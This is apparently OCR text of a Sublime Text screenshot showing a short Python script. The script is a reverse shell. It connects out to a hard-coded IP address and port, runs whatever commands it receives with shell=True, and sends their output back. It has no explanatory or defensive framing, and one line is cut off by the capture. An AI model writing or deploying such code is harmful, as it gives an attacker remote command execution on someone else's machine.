 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
server.py untitled
1 #!/usr/bin/env python3
2 import subprocess,socket,os
3
4 # Enter IP address and port
5 HOST = '192.168.1.8'
6 PORT = 4420
7 # Configure socket connection
8 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9 s.connect((HOST, PORT))
10 s.sendall('\nHowdy!\nEOFX'.encode())
11
12 while True:
13 data = s.recv(1024)
14 if data.decode() == "quit": break
15 elif data.decode()[:2] == "cd":
16 try: os.chdir(data.decode()[3:])
17 except: pass
18 else:
19 proc = subprocess.Popen(data.decode(), shell=True, stdout=subprocess.PIPE, stderr=
20 stdoutput = proc.stdout.read() + proc.stderr.read()
21 stdoutput.decode()
22 s.sendall(stdoutput)
23 s.sendall('EOFX'.encode())
Line 23, Column 31
Tab Size: 4
Python